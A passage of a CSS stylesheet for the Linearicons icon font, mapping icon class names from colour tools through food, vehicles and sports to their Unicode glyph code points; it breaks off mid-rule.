.linearicons-color-sampler:before {
  content: "\e927";
}
.linearicons-bucket:before {
  content: "\e928";
}
.linearicons-gradient:before {
  content: "\e929";
}
.linearicons-gradient2:before {
  content: "\e92a";
}
.linearicons-magic-wand:before {
  content: "\e92b";
}
.linearicons-magnet:before {
  content: "\e92c";
}
.linearicons-pencil-ruler:before {
  content: "\e92d";
}
.linearicons-pencil-ruler2:before {
  content: "\e92e";
}
.linearicons-compass:before {
  content: "\e92f";
}
.linearicons-aim:before {
  content: "\e930";
}
.linearicons-gun:before {
  content: "\e931";
}
.linearicons-bottle:before {
  content: "\e932";
}
.linearicons-drop:before {
  content: "\e933";
}
.linearicons-drop-crossed:before {
  content: "\e934";
}
.linearicons-drop2:before {
  content: "\e935";
}
.linearicons-snow:before {
  content: "\e936";
}
.linearicons-snow2:before {
  content: "\e937";
}
.linearicons-fire:before {
  content: "\e938";
}
.linearicons-lighter:before {
  content: "\e939";
}
.linearicons-knife:before {
  content: "\e93a";
}
.linearicons-dagger:before {
  content: "\e93b";
}
.linearicons-tissue:before {
  content: "\e93c";
}
.linearicons-toilet-paper:before {
  content: "\e93d";
}
.linearicons-poop:before {
  content: "\e93e";
}
.linearicons-umbrella:before {
  content: "\e93f";
}
.linearicons-umbrella2:before {
  content: "\e940";
}
.linearicons-rain:before {
  content: "\e941";
}
.linearicons-tornado:before {
  content: "\e942";
}
.linearicons-wind:before {
  content: "\e943";
}
.linearicons-fan:before {
  content: "\e944";
}
.linearicons-contrast:before {
  content: "\e945";
}
.linearicons-sun-small:before {
  content: "\e946";
}
.linearicons-sun:before {
  content: "\e947";
}
.linearicons-sun2:before {
  content: "\e948";
}
.linearicons-moon:before {
  content: "\e949";
}
.linearicons-cloud:before {
  content: "\e94a";
}
.linearicons-cloud-upload:before {
  content: "\e94b";
}
.linearicons-cloud-download:before {
  content: "\e94c";
}
.linearicons-cloud-rain:before {
  content: "\e94d";
}
.linearicons-cloud-hailstones:before {
  content: "\e94e";
}
.linearicons-cloud-snow:before {
  content: "\e94f";
}
.linearicons-cloud-windy:before {
  content: "\e950";
}
.linearicons-sun-wind:before {
  content: "\e951";
}
.linearicons-cloud-fog:before {
  content: "\e952";
}
.linearicons-cloud-sun:before {
  content: "\e953";
}
.linearicons-cloud-lightning:before {
  content: "\e954";
}
.linearicons-cloud-sync:before {
  content: "\e955";
}
.linearicons-cloud-lock:before {
  content: "\e956";
}
.linearicons-cloud-gear:before {
  content: "\e957";
}
.linearicons-cloud-alert:before {
  content: "\e958";
}
.linearicons-cloud-check:before {
  content: "\e959";
}
.linearicons-cloud-cross:before {
  content: "\e95a";
}
.linearicons-cloud-crossed:before {
  content: "\e95b";
}
.linearicons-cloud-database:before {
  content: "\e95c";
}
.linearicons-database:before {
  content: "\e95d";
}
.linearicons-database-add:before {
  content: "\e95e";
}
.linearicons-database-remove:before {
  content: "\e95f";
}
.linearicons-database-lock:before {
  content: "\e960";
}
.linearicons-database-refresh:before {
  content: "\e961";
}
.linearicons-database-check:before {
  content: "\e962";
}
.linearicons-database-history:before {
  content: "\e963";
}
.linearicons-database-upload:before {
  content: "\e964";
}
.linearicons-database-download:before {
  content: "\e965";
}
.linearicons-server:before {
  content: "\e966";
}
.linearicons-shield:before {
  content: "\e967";
}
.linearicons-shield-check:before {
  content: "\e968";
}
.linearicons-shield-alert:before {
  content: "\e969";
}
.linearicons-shield-cross:before {
  content: "\e96a";
}
.linearicons-lock:before {
  content: "\e96b";
}
.linearicons-rotation-lock:before {
  content: "\e96c";
}
.linearicons-unlock:before {
  content: "\e96d";
}
.linearicons-key:before {
  content: "\e96e";
}
.linearicons-key-hole:before {
  content: "\e96f";
}
.linearicons-toggle-off:before {
  content: "\e970";
}
.linearicons-toggle-on:before {
  content: "\e971";
}
.linearicons-cog:before {
  content: "\e972";
}
.linearicons-cog2:before {
  content: "\e973";
}
.linearicons-wrench:before {
  content: "\e974";
}
.linearicons-screwdriver:before {
  content: "\e975";
}
.linearicons-hammer-wrench:before {
  content: "\e976";
}
.linearicons-hammer:before {
  content: "\e977";
}
.linearicons-saw:before {
  content: "\e978";
}
.linearicons-axe:before {
  content: "\e979";
}
.linearicons-axe2:before {
  content: "\e97a";
}
.linearicons-shovel:before {
  content: "\e97b";
}
.linearicons-pickaxe:before {
  content: "\e97c";
}
.linearicons-factory:before {
  content: "\e97d";
}
.linearicons-factory2:before {
  content: "\e97e";
}
.linearicons-recycle:before {
  content: "\e97f";
}
.linearicons-trash:before {
  content: "\e980";
}
.linearicons-trash2:before {
  content: "\e981";
}
.linearicons-trash3:before {
  content: "\e982";
}
.linearicons-broom:before {
  content: "\e983";
}
.linearicons-game:before {
  content: "\e984";
}
.linearicons-gamepad:before {
  content: "\e985";
}
.linearicons-joystick:before {
  content: "\e986";
}
.linearicons-dice:before {
  content: "\e987";
}
.linearicons-spades:before {
  content: "\e988";
}
.linearicons-diamonds:before {
  content: "\e989";
}
.linearicons-clubs:before {
  content: "\e98a";
}
.linearicons-hearts:before {
  content: "\e98b";
}
.linearicons-heart:before {
  content: "\e98c";
}
.linearicons-star:before {
  content: "\e98d";
}
.linearicons-star-half:before {
  content: "\e98e";
}
.linearicons-star-empty:before {
  content: "\e98f";
}
.linearicons-flag:before {
  content: "\e990";
}
.linearicons-flag2:before {
  content: "\e991";
}
.linearicons-flag3:before {
  content: "\e992";
}
.linearicons-mailbox-full:before {
  content: "\e993";
}
.linearicons-mailbox-empty:before {
  content: "\e994";
}
.linearicons-at-sign:before {
  content: "\e995";
}
.linearicons-envelope:before {
  content: "\e996";
}
.linearicons-envelope-open:before {
  content: "\e997";
}
.linearicons-paperclip:before {
  content: "\e998";
}
.linearicons-paper-plane:before {
  content: "\e999";
}
.linearicons-reply:before {
  content: "\e99a";
}
.linearicons-reply-all:before {
  content: "\e99b";
}
.linearicons-inbox:before {
  content: "\e99c";
}
.linearicons-inbox2:before {
  content: "\e99d";
}
.linearicons-outbox:before {
  content: "\e99e";
}
.linearicons-box:before {
  content: "\e99f";
}
.linearicons-archive:before {
  content: "\e9a0";
}
.linearicons-archive2:before {
  content: "\e9a1";
}
.linearicons-drawers:before {
  content: "\e9a2";
}
.linearicons-drawers2:before {
  content: "\e9a3";
}
.linearicons-drawers3:before {
  content: "\e9a4";
}
.linearicons-eye:before {
  content: "\e9a5";
}
.linearicons-eye-crossed:before {
  content: "\e9a6";
}
.linearicons-eye-plus:before {
  content: "\e9a7";
}
.linearicons-eye-minus:before {
  content: "\e9a8";
}
.linearicons-binoculars:before {
  content: "\e9a9";
}
.linearicons-binoculars2:before {
  content: "\e9aa";
}
.linearicons-hdd:before {
  content: "\e9ab";
}
.linearicons-hdd-down:before {
  content: "\e9ac";
}
.linearicons-hdd-up:before {
  content: "\e9ad";
}
.linearicons-floppy-disk:before {
  content: "\e9ae";
}
.linearicons-disc:before {
  content: "\e9af";
}
.linearicons-tape2:before {
  content: "\e9b0";
}
.linearicons-printer:before {
  content: "\e9b1";
}
.linearicons-shredder:before {
  content: "\e9b2";
}
.linearicons-file-empty:before {
  content: "\e9b3";
}
.linearicons-file-add:before {
  content: "\e9b4";
}
.linearicons-file-check:before {
  content: "\e9b5";
}
.linearicons-file-lock:before {
  content: "\e9b6";
}
.linearicons-files:before {
  content: "\e9b7";
}
.linearicons-copy:before {
  content: "\e9b8";
}
.linearicons-compare:before {
  content: "\e9b9";
}
.linearicons-folder:before {
  content: "\e9ba";
}
.linearicons-folder-search:before {
  content: "\e9bb";
}
.linearicons-folder-plus:before {
  content: "\e9bc";
}
.linearicons-folder-minus:before {
  content: "\e9bd";
}
.linearicons-folder-download:before {
  content: "\e9be";
}
.linearicons-folder-upload:before {
  content: "\e9bf";
}
.linearicons-folder-star:before {
  content: "\e9c0";
}
.linearicons-folder-heart:before {
  content: "\e9c1";
}
.linearicons-folder-user:before {
  content: "\e9c2";
}
.linearicons-folder-shared:before {
  content: "\e9c3";
}
.linearicons-folder-music:before {
  content: "\e9c4";
}
.linearicons-folder-picture:before {
  content: "\e9c5";
}
.linearicons-folder-film:before {
  content: "\e9c6";
}
.linearicons-scissors:before {
  content: "\e9c7";
}
.linearicons-paste:before {
  content: "\e9c8";
}
.linearicons-clipboard-empty:before {
  content: "\e9c9";
}
.linearicons-clipboard-pencil:before {
  content: "\e9ca";
}
.linearicons-clipboard-text:before {
  content: "\e9cb";
}
.linearicons-clipboard-check:before {
  content: "\e9cc";
}
.linearicons-clipboard-down:before {
  content: "\e9cd";
}
.linearicons-clipboard-left:before {
  content: "\e9ce";
}
.linearicons-clipboard-alert:before {
  content: "\e9cf";
}
.linearicons-clipboard-user:before {
  content: "\e9d0";
}
.linearicons-register:before {
  content: "\e9d1";
}
.linearicons-enter:before {
  content: "\e9d2";
}
.linearicons-exit:before {
  content: "\e9d3";
}
.linearicons-papers:before {
  content: "\e9d4";
}
.linearicons-news:before {
  content: "\e9d5";
}
.linearicons-reading:before {
  content: "\e9d6";
}
.linearicons-typewriter:before {
  content: "\e9d7";
}
.linearicons-document:before {
  content: "\e9d8";
}
.linearicons-document2:before {
  content: "\e9d9";
}
.linearicons-graduation-hat:before {
  content: "\e9da";
}
.linearicons-license:before {
  content: "\e9db";
}
.linearicons-license2:before {
  content: "\e9dc";
}
.linearicons-medal-empty:before {
  content: "\e9dd";
}
.linearicons-medal-first:before {
  content: "\e9de";
}
.linearicons-medal-second:before {
  content: "\e9df";
}
.linearicons-medal-third:before {
  content: "\e9e0";
}
.linearicons-podium:before {
  content: "\e9e1";
}
.linearicons-trophy:before {
  content: "\e9e2";
}
.linearicons-trophy2:before {
  content: "\e9e3";
}
.linearicons-music-note:before {
  content: "\e9e4";
}
.linearicons-music-note2:before {
  content: "\e9e5";
}
.linearicons-music-note3:before {
  content: "\e9e6";
}
.linearicons-playlist:before {
  content: "\e9e7";
}
.linearicons-playlist-add:before {
  content: "\e9e8";
}
.linearicons-guitar:before {
  content: "\e9e9";
}
.linearicons-trumpet:before {
  content: "\e9ea";
}
.linearicons-album:before {
  content: "\e9eb";
}
.linearicons-shuffle:before {
  content: "\e9ec";
}
.linearicons-repeat-one:before {
  content: "\e9ed";
}
.linearicons-repeat:before {
  content: "\e9ee";
}
.linearicons-headphones:before {
  content: "\e9ef";
}
.linearicons-headset:before {
  content: "\e9f0";
}
.linearicons-loudspeaker:before {
  content: "\e9f1";
}
.linearicons-equalizer:before {
  content: "\e9f2";
}
.linearicons-theater:before {
  content: "\e9f3";
}
.linearicons-3d-glasses:before {
  content: "\e9f4";
}
.linearicons-ticket:before {
  content: "\e9f5";
}
.linearicons-presentation:before {
  content: "\e9f6";
}
.linearicons-play:before {
  content: "\e9f7";
}
.linearicons-film-play:before {
  content: "\e9f8";
}
.linearicons-clapboard-play:before {
  content: "\e9f9";
}
.linearicons-media:before {
  content: "\e9fa";
}
.linearicons-film:before {
  content: "\e9fb";
}
.linearicons-film2:before {
  content: "\e9fc";
}
.linearicons-surveillance:before {
  content: "\e9fd";
}
.linearicons-surveillance2:before {
  content: "\e9fe";
}
.linearicons-camera:before {
  content: "\e9ff";
}
.linearicons-camera-crossed:before {
  content: "\ea00";
}
.linearicons-camera-play:before {
  content: "\ea01";
}
.linearicons-time-lapse:before {
  content: "\ea02";
}
.linearicons-record:before {
  content: "\ea03";
}
.linearicons-camera2:before {
  content: "\ea04";
}
.linearicons-camera-flip:before {
  content: "\ea05";
}
.linearicons-panorama:before {
  content: "\ea06";
}
.linearicons-time-lapse2:before {
  content: "\ea07";
}
.linearicons-shutter:before {
  content: "\ea08";
}
.linearicons-shutter2:before {
  content: "\ea09";
}
.linearicons-face-detection:before {
  content: "\ea0a";
}
.linearicons-flare:before {
  content: "\ea0b";
}
.linearicons-convex:before {
  content: "\ea0c";
}
.linearicons-concave:before {
  content: "\ea0d";
}
.linearicons-picture:before {
  content: "\ea0e";
}
.linearicons-picture2:before {
  content: "\ea0f";
}
.linearicons-picture3:before {
  content: "\ea10";
}
.linearicons-pictures:before {
  content: "\ea11";
}
.linearicons-book:before {
  content: "\ea12";
}
.linearicons-audio-book:before {
  content: "\ea13";
}
.linearicons-book2:before {
  content: "\ea14";
}
.linearicons-bookmark:before {
  content: "\ea15";
}
.linearicons-bookmark2:before {
  content: "\ea16";
}
.linearicons-label:before {
  content: "\ea17";
}
.linearicons-library:before {
  content: "\ea18";
}
.linearicons-library2:before {
  content: "\ea19";
}
.linearicons-contacts:before {
  content: "\ea1a";
}
.linearicons-profile:before {
  content: "\ea1b";
}
.linearicons-portrait:before {
  content: "\ea1c";
}
.linearicons-portrait2:before {
  content: "\ea1d";
}
.linearicons-user:before {
  content: "\ea1e";
}
.linearicons-user-plus:before {
  content: "\ea1f";
}
.linearicons-user-minus:before {
  content: "\ea20";
}
.linearicons-user-lock:before {
  content: "\ea21";
}
.linearicons-users:before {
  content: "\ea22";
}
.linearicons-users2:before {
  content: "\ea23";
}
.linearicons-users-plus:before {
  content: "\ea24";
}
.linearicons-users-minus:before {
  content: "\ea25";
}
.linearicons-group-work:before {
  content: "\ea26";
}
.linearicons-woman:before {
  content: "\ea27";
}
.linearicons-man:before {
  content: "\ea28";
}
.linearicons-baby:before {
  content: "\ea29";
}
.linearicons-baby2:before {
  content: "\ea2a";
}
.linearicons-baby3:before {
  content: "\ea2b";
}
.linearicons-baby-bottle:before {
  content: "\ea2c";
}
.linearicons-walk:before {
  content: "\ea2d";
}
.linearicons-hand-waving:before {
  content: "\ea2e";
}
.linearicons-jump:before {
  content: "\ea2f";
}
.linearicons-run:before {
  content: "\ea30";
}
.linearicons-woman2:before {
  content: "\ea31";
}
.linearicons-man2:before {
  content: "\ea32";
}
.linearicons-man-woman:before {
  content: "\ea33";
}
.linearicons-height:before {
  content: "\ea34";
}
.linearicons-weight:before {
  content: "\ea35";
}
.linearicons-scale:before {
  content: "\ea36";
}
.linearicons-button:before {
  content: "\ea37";
}
.linearicons-bow-tie:before {
  content: "\ea38";
}
.linearicons-tie:before {
  content: "\ea39";
}
.linearicons-socks:before {
  content: "\ea3a";
}
.linearicons-shoe:before {
  content: "\ea3b";
}
.linearicons-shoes:before {
  content: "\ea3c";
}
.linearicons-hat:before {
  content: "\ea3d";
}
.linearicons-pants:before {
  content: "\ea3e";
}
.linearicons-shorts:before {
  content: "\ea3f";
}
.linearicons-flip-flops:before {
  content: "\ea40";
}
.linearicons-shirt:before {
  content: "\ea41";
}
.linearicons-hanger:before {
  content: "\ea42";
}
.linearicons-laundry:before {
  content: "\ea43";
}
.linearicons-store:before {
  content: "\ea44";
}
.linearicons-haircut:before {
  content: "\ea45";
}
.linearicons-store-24:before {
  content: "\ea46";
}
.linearicons-barcode:before {
  content: "\ea47";
}
.linearicons-barcode2:before {
  content: "\ea48";
}
.linearicons-barcode3:before {
  content: "\ea49";
}
.linearicons-cashier:before {
  content: "\ea4a";
}
.linearicons-bag:before {
  content: "\ea4b";
}
.linearicons-bag2:before {
  content: "\ea4c";
}
.linearicons-cart:before {
  content: "\ea4d";
}
.linearicons-cart-empty:before {
  content: "\ea4e";
}
.linearicons-cart-full:before {
  content: "\ea4f";
}
.linearicons-cart-plus:before {
  content: "\ea50";
}
.linearicons-cart-plus2:before {
  content: "\ea51";
}
.linearicons-cart-add:before {
  content: "\ea52";
}
.linearicons-cart-remove:before {
  content: "\ea53";
}
.linearicons-cart-exchange:before {
  content: "\ea54";
}
.linearicons-tag:before {
  content: "\ea55";
}
.linearicons-tags:before {
  content: "\ea56";
}
.linearicons-receipt:before {
  content: "\ea57";
}
.linearicons-wallet:before {
  content: "\ea58";
}
.linearicons-credit-card:before {
  content: "\ea59";
}
.linearicons-cash-dollar:before {
  content: "\ea5a";
}
.linearicons-cash-euro:before {
  content: "\ea5b";
}
.linearicons-cash-pound:before {
  content: "\ea5c";
}
.linearicons-cash-yen:before {
  content: "\ea5d";
}
.linearicons-bag-dollar:before {
  content: "\ea5e";
}
.linearicons-bag-euro:before {
  content: "\ea5f";
}
.linearicons-bag-pound:before {
  content: "\ea60";
}
.linearicons-bag-yen:before {
  content: "\ea61";
}
.linearicons-coin-dollar:before {
  content: "\ea62";
}
.linearicons-coin-euro:before {
  content: "\ea63";
}
.linearicons-coin-pound:before {
  content: "\ea64";
}
.linearicons-coin-yen:before {
  content: "\ea65";
}
.linearicons-calculator:before {
  content: "\ea66";
}
.linearicons-calculator2:before {
  content: "\ea67";
}
.linearicons-abacus:before {
  content: "\ea68";
}
.linearicons-vault:before {
  content: "\ea69";
}
.linearicons-telephone:before {
  content: "\ea6a";
}
.linearicons-phone-lock:before {
  content: "\ea6b";
}
.linearicons-phone-wave:before {
  content: "\ea6c";
}
.linearicons-phone-pause:before {
  content: "\ea6d";
}
.linearicons-phone-outgoing:before {
  content: "\ea6e";
}
.linearicons-phone-incoming:before {
  content: "\ea6f";
}
.linearicons-phone-in-out:before {
  content: "\ea70";
}
.linearicons-phone-error:before {
  content: "\ea71";
}
.linearicons-phone-sip:before {
  content: "\ea72";
}
.linearicons-phone-plus:before {
  content: "\ea73";
}
.linearicons-phone-minus:before {
  content: "\ea74";
}
.linearicons-voicemail:before {
  content: "\ea75";
}
.linearicons-dial:before {
  content: "\ea76";
}
.linearicons-telephone2:before {
  content: "\ea77";
}
.linearicons-pushpin:before {
  content: "\ea78";
}
.linearicons-pushpin2:before {
  content: "\ea79";
}
.linearicons-map-marker:before {
  content: "\ea7a";
}
.linearicons-map-marker-user:before {
  content: "\ea7b";
}
.linearicons-map-marker-down:before {
  content: "\ea7c";
}
.linearicons-map-marker-check:before {
  content: "\ea7d";
}
.linearicons-map-marker-crossed:before {
  content: "\ea7e";
}
.linearicons-radar:before {
  content: "\ea7f";
}
.linearicons-compass2:before {
  content: "\ea80";
}
.linearicons-map:before {
  content: "\ea81";
}
.linearicons-map2:before {
  content: "\ea82";
}
.linearicons-location:before {
  content: "\ea83";
}
.linearicons-road-sign:before {
  content: "\ea84";
}
.linearicons-calendar-empty:before {
  content: "\ea85";
}
.linearicons-calendar-check:before {
  content: "\ea86";
}
.linearicons-calendar-cross:before {
  content: "\ea87";
}
.linearicons-calendar-31:before {
  content: "\ea88";
}
.linearicons-calendar-full:before {
  content: "\ea89";
}
.linearicons-calendar-insert:before {
  content: "\ea8a";
}
.linearicons-calendar-text:before {
  content: "\ea8b";
}
.linearicons-calendar-user:before {
  content: "\ea8c";
}
.linearicons-mouse:before {
  content: "\ea8d";
}
.linearicons-mouse-left:before {
  content: "\ea8e";
}
.linearicons-mouse-right:before {
  content: "\ea8f";
}
.linearicons-mouse-both:before {
  content: "\ea90";
}
.linearicons-keyboard:before {
  content: "\ea91";
}
.linearicons-keyboard-up:before {
  content: "\ea92";
}
.linearicons-keyboard-down:before {
  content: "\ea93";
}
.linearicons-delete:before {
  content: "\ea94";
}
.linearicons-spell-check:before {
  content: "\ea95";
}
.linearicons-escape:before {
  content: "\ea96";
}
.linearicons-enter2:before {
  content: "\ea97";
}
.linearicons-screen:before {
  content: "\ea98";
}
.linearicons-aspect-ratio:before {
  content: "\ea99";
}
.linearicons-signal:before {
  content: "\ea9a";
}
.linearicons-signal-lock:before {
  content: "\ea9b";
}
.linearicons-signal-80:before {
  content: "\ea9c";
}
.linearicons-signal-60:before {
  content: "\ea9d";
}
.linearicons-signal-40:before {
  content: "\ea9e";
}
.linearicons-signal-20:before {
  content: "\ea9f";
}
.linearicons-signal-0:before {
  content: "\eaa0";
}
.linearicons-signal-blocked:before {
  content: "\eaa1";
}
.linearicons-sim:before {
  content: "\eaa2";
}
.linearicons-flash-memory:before {
  content: "\eaa3";
}
.linearicons-usb-drive:before {
  content: "\eaa4";
}
.linearicons-phone:before {
  content: "\eaa5";
}
.linearicons-smartphone:before {
  content: "\eaa6";
}
.linearicons-smartphone-notification:before {
  content: "\eaa7";
}
.linearicons-smartphone-vibration:before {
  content: "\eaa8";
}
.linearicons-smartphone-embed:before {
  content: "\eaa9";
}
.linearicons-smartphone-waves:before {
  content: "\eaaa";
}
.linearicons-tablet:before {
  content: "\eaab";
}
.linearicons-tablet2:before {
  content: "\eaac";
}
.linearicons-laptop:before {
  content: "\eaad";
}
.linearicons-laptop-phone:before {
  content: "\eaae";
}
.linearicons-desktop:before {
  content: "\eaaf";
}
.linearicons-launch:before {
  content: "\eab0";
}
.linearicons-new-tab:before {
  content: "\eab1";
}
.linearicons-window:before {
  content: "\eab2";
}
.linearicons-cable:before {
  content: "\eab3";
}
.linearicons-cable2:before {
  content: "\eab4";
}
.linearicons-tv:before {
  content: "\eab5";
}
.linearicons-radio:before {
  content: "\eab6";
}
.linearicons-remote-control:before {
  content: "\eab7";
}
.linearicons-power-switch:before {
  content: "\eab8";
}
.linearicons-power:before {
  content: "\eab9";
}
.linearicons-power-crossed:before {
  content: "\eaba";
}
.linearicons-flash-auto:before {
  content: "\eabb";
}
.linearicons-lamp:before {
  content: "\eabc";
}
.linearicons-flashlight:before {
  content: "\eabd";
}
.linearicons-lampshade:before {
  content: "\eabe";
}
.linearicons-cord:before {
  content: "\eabf";
}
.linearicons-outlet:before {
  content: "\eac0";
}
.linearicons-battery-power:before {
  content: "\eac1";
}
.linearicons-battery-empty:before {
  content: "\eac2";
}
.linearicons-battery-alert:before {
  content: "\eac3";
}
.linearicons-battery-error:before {
  content: "\eac4";
}
.linearicons-battery-low1:before {
  content: "\eac5";
}
.linearicons-battery-low2:before {
  content: "\eac6";
}
.linearicons-battery-low3:before {
  content: "\eac7";
}
.linearicons-battery-mid1:before {
  content: "\eac8";
}
.linearicons-battery-mid2:before {
  content: "\eac9";
}
.linearicons-battery-mid3:before {
  content: "\eaca";
}
.linearicons-battery-full:before {
  content: "\eacb";
}
.linearicons-battery-charging:before {
  content: "\eacc";
}
.linearicons-battery-charging2:before {
  content: "\eacd";
}
.linearicons-battery-charging3:before {
  content: "\eace";
}
.linearicons-battery-charging4:before {
  content: "\eacf";
}
.linearicons-battery-charging5:before {
  content: "\ead0";
}
.linearicons-battery-charging6:before {
  content: "\ead1";
}
.linearicons-battery-charging7:before {
  content: "\ead2";
}
.linearicons-chip:before {
  content: "\ead3";
}
.linearicons-chip-x64:before {
  content: "\ead4";
}
.linearicons-chip-x86:before {
  content: "\ead5";
}
.linearicons-bubble:before {
  content: "\ead6";
}
.linearicons-bubbles:before {
  content: "\ead7";
}
.linearicons-bubble-dots:before {
  content: "\ead8";
}
.linearicons-bubble-alert:before {
  content: "\ead9";
}
.linearicons-bubble-question:before {
  content: "\eada";
}
.linearicons-bubble-text:before {
  content: "\eadb";
}
.linearicons-bubble-pencil:before {
  content: "\eadc";
}
.linearicons-bubble-picture:before {
  content: "\eadd";
}
.linearicons-bubble-video:before {
  content: "\eade";
}
.linearicons-bubble-user:before {
  content: "\eadf";
}
.linearicons-bubble-quote:before {
  content: "\eae0";
}
.linearicons-bubble-heart:before {
  content: "\eae1";
}
.linearicons-bubble-emoticon:before {
  content: "\eae2";
}
.linearicons-bubble-attachment:before {
  content: "\eae3";
}
.linearicons-phone-bubble:before {
  content: "\eae4";
}
.linearicons-quote-open:before {
  content: "\eae5";
}
.linearicons-quote-close:before {
  content: "\eae6";
}
.linearicons-dna:before {
  content: "\eae7";
}
.linearicons-heart-pulse:before {
  content: "\eae8";
}
.linearicons-pulse:before {
  content: "\eae9";
}
.linearicons-syringe:before {
  content: "\eaea";
}
.linearicons-pills:before {
  content: "\eaeb";
}
.linearicons-first-aid:before {
  content: "\eaec";
}
.linearicons-lifebuoy:before {
  content: "\eaed";
}
.linearicons-bandage:before {
  content: "\eaee";
}
.linearicons-bandages:before {
  content: "\eaef";
}
.linearicons-thermometer:before {
  content: "\eaf0";
}
.linearicons-microscope:before {
  content: "\eaf1";
}
.linearicons-brain:before {
  content: "\eaf2";
}
.linearicons-beaker:before {
  content: "\eaf3";
}
.linearicons-skull:before {
  content: "\eaf4";
}
.linearicons-bone:before {
  content: "\eaf5";
}
.linearicons-construction:before {
  content: "\eaf6";
}
.linearicons-construction-cone:before {
  content: "\eaf7";
}
.linearicons-pie-chart:before {
  content: "\eaf8";
}
.linearicons-pie-chart2:before {
  content: "\eaf9";
}
.linearicons-graph:before {
  content: "\eafa";
}
.linearicons-chart-growth:before {
  content: "\eafb";
}
.linearicons-chart-bars:before {
  content: "\eafc";
}
.linearicons-chart-settings:before {
  content: "\eafd";
}
.linearicons-cake:before {
  content: "\eafe";
}
.linearicons-gift:before {
  content: "\eaff";
}
.linearicons-balloon:before {
  content: "\eb00";
}
.linearicons-rank:before {
  content: "\eb01";
}
.linearicons-rank2:before {
  content: "\eb02";
}
.linearicons-rank3:before {
  content: "\eb03";
}
.linearicons-crown:before {
  content: "\eb04";
}
.linearicons-lotus:before {
  content: "\eb05";
}
.linearicons-diamond:before {
  content: "\eb06";
}
.linearicons-diamond2:before {
  content: "\eb07";
}
.linearicons-diamond3:before {
  content: "\eb08";
}
.linearicons-diamond4:before {
  content: "\eb09";
}
.linearicons-linearicons:before {
  content: "\eb0a";
}
.linearicons-teacup:before {
  content: "\eb0b";
}
.linearicons-teapot:before {
  content: "\eb0c";
}
.linearicons-glass:before {
  content: "\eb0d";
}
.linearicons-bottle2:before {
  content: "\eb0e";
}
.linearicons-glass-cocktail:before {
  content: "\eb0f";
}
.linearicons-glass2:before {
  content: "\eb10";
}
.linearicons-dinner:before {
  content: "\eb11";
}
.linearicons-dinner2:before {
  content: "\eb12";
}
.linearicons-chef:before {
  content: "\eb13";
}
.linearicons-scale2:before {
  content: "\eb14";
}
.linearicons-egg:before {
  content: "\eb15";
}
.linearicons-egg2:before {
  content: "\eb16";
}
.linearicons-eggs:before {
  content: "\eb17";
}
.linearicons-platter:before {
  content: "\eb18";
}
.linearicons-steak:before {
  content: "\eb19";
}
.linearicons-hamburger:before {
  content: "\eb1a";
}
.linearicons-hotdog:before {
  content: "\eb1b";
}
.linearicons-pizza:before {
  content: "\eb1c";
}
.linearicons-sausage:before {
  content: "\eb1d";
}
.linearicons-chicken:before {
  content: "\eb1e";
}
.linearicons-fish:before {
  content: "\eb1f";
}
.linearicons-carrot:before {
  content: "\eb20";
}
.linearicons-cheese:before {
  content: "\eb21";
}
.linearicons-bread:before {
  content: "\eb22";
}
.linearicons-ice-cream:before {
  content: "\eb23";
}
.linearicons-ice-cream2:before {
  content: "\eb24";
}
.linearicons-candy:before {
  content: "\eb25";
}
.linearicons-lollipop:before {
  content: "\eb26";
}
.linearicons-coffee-bean:before {
  content: "\eb27";
}
.linearicons-coffee-cup:before {
  content: "\eb28";
}
.linearicons-cherry:before {
  content: "\eb29";
}
.linearicons-grapes:before {
  content: "\eb2a";
}
.linearicons-citrus:before {
  content: "\eb2b";
}
.linearicons-apple:before {
  content: "\eb2c";
}
.linearicons-leaf:before {
  content: "\eb2d";
}
.linearicons-landscape:before {
  content: "\eb2e";
}
.linearicons-pine-tree:before {
  content: "\eb2f";
}
.linearicons-tree:before {
  content: "\eb30";
}
.linearicons-cactus:before {
  content: "\eb31";
}
.linearicons-paw:before {
  content: "\eb32";
}
.linearicons-footprint:before {
  content: "\eb33";
}
.linearicons-speed-slow:before {
  content: "\eb34";
}
.linearicons-speed-medium:before {
  content: "\eb35";
}
.linearicons-speed-fast:before {
  content: "\eb36";
}
.linearicons-rocket:before {
  content: "\eb37";
}
.linearicons-hammer2:before {
  content: "\eb38";
}
.linearicons-balance:before {
  content: "\eb39";
}
.linearicons-briefcase:before {
  content: "\eb3a";
}
.linearicons-luggage-weight:before {
  content: "\eb3b";
}
.linearicons-dolly:before {
  content: "\eb3c";
}
.linearicons-plane:before {
  content: "\eb3d";
}
.linearicons-plane-crossed:before {
  content: "\eb3e";
}
.linearicons-helicopter:before {
  content: "\eb3f";
}
.linearicons-traffic-lights:before {
  content: "\eb40";
}
.linearicons-siren:before {
  content: "\eb41";
}
.linearicons-road:before {
  content: "\eb42";
}
.linearicons-engine:before {
  content: "\eb43";
}
.linearicons-oil-pressure:before {
  content: "\eb44";
}
.linearicons-coolant-temperature:before {
  content: "\eb45";
}
.linearicons-car-battery:before {
  content: "\eb46";
}
.linearicons-gas:before {
  content: "\eb47";
}
.linearicons-gallon:before {
  content: "\eb48";
}
.linearicons-transmission:before {
  content: "\eb49";
}
.linearicons-car:before {
  content: "\eb4a";
}
.linearicons-car-wash:before {
  content: "\eb4b";
}
.linearicons-car-wash2:before {
  content: "\eb4c";
}
.linearicons-bus:before {
  content: "\eb4d";
}
.linearicons-bus2:before {
  content: "\eb4e";
}
.linearicons-car2:before {
  content: "\eb4f";
}
.linearicons-parking:before {
  content: "\eb50";
}
.linearicons-car-lock:before {
  content: "\eb51";
}
.linearicons-taxi:before {
  content: "\eb52";
}
.linearicons-car-siren:before {
  content: "\eb53";
}
.linearicons-car-wash3:before {
  content: "\eb54";
}
.linearicons-car-wash4:before {
  content: "\eb55";
}
.linearicons-ambulance:before {
  content: "\eb56";
}
.linearicons-truck:before {
  content: "\eb57";
}
.linearicons-trailer:before {
  content: "\eb58";
}
.linearicons-scale-truck:before {
  content: "\eb59";
}
.linearicons-train:before {
  content: "\eb5a";
}
.linearicons-ship:before {
  content: "\eb5b";
}
.linearicons-ship2:before {
  content: "\eb5c";
}
.linearicons-anchor:before {
  content: "\eb5d";
}
.linearicons-boat:before {
  content: "\eb5e";
}
.linearicons-bicycle:before {
  content: "\eb5f";
}
.linearicons-bicycle2:before {
  content: "\eb60";
}
.linearicons-dumbbell:before {
  content: "\eb61";
}
.linearicons-bench-press:before {
  content: "\eb62";
}
.linearicons-swim:before {
  content: "\eb63";
}
.linearicons-football:before {
  content: "\eb64";
}
.linearicons-baseball-bat:before {
  content: "\eb65";
}
.linearicons-baseball:before {
  content: "\eb66";
}
.linearicons-tennis:before {
  content: "\eb67";
}
.linearicons-tennis2:before {
